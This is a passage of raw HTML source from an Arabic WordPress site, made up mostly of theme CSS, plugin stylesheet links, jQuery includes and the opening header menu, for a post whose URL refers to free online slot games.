.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://yadacatra.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='http://yadacatra.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='http://yadacatra.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='dwqa-font-awesome-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/font-awesome.min.css?ver=190820170952' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/style.css?ver=190820170952' media='all' />
<link rel='stylesheet' id='dwqa-style-rtl-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/rtl.css?ver=190820170952' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='http://yadacatra.com/wp-content/uploads/useanyfont/uaf.css?ver=1748740649' media='all' />
<link rel='stylesheet' id='dwqa_leaderboard-css' href='http://yadacatra.com/wp-content/plugins/dw-question-answer-pro/templates/assets/css/leaderboard.css?ver=6.7.2' media='all' />
<!--[if IE]>
<script src="http://yadacatra.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="http://yadacatra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://yadacatra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yadacatra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="http://yadacatra.com/2022/10/14/besplatnye-onlajn-sloty-14-000-slotov-v-demoversi/" />
<link rel='shortlink' href='http://yadacatra.com/?p=3272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://yadacatra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyadacatra.com%2F2022%2F10%2F14%2Fbesplatnye-onlajn-sloty-14-000-slotov-v-demoversi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://yadacatra.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyadacatra.com%2F2022%2F10%2F14%2Fbesplatnye-onlajn-sloty-14-000-slotov-v-demoversi%2F&#038;format=xml" />
<link rel="pingback" href="http://yadacatra.com/xmlrpc.php">
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl post-template-default single single-post postid-3272 single-format-standard group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.7.5 ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="تخطي إلى المحتوى">
		تخطي إلى المحتوى</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://yadacatra.com/" rel="home" itemprop="url" >
					معامل الإسراء
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-3038-en" class="lang-item lang-item-230 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3038-en"><a href="http://yadacatra.com/en/homepage/" hreflang="en-US" lang="en-US" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">English</span></a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2717"><a href="http://yadacatra.com/" class="menu-link">الرئيسية</a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="http://yadacatra.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="menu-link">من نحن</a></li>
<li id="menu-item-2505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2505"><a href="#" class="menu-link">خدماتنا<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
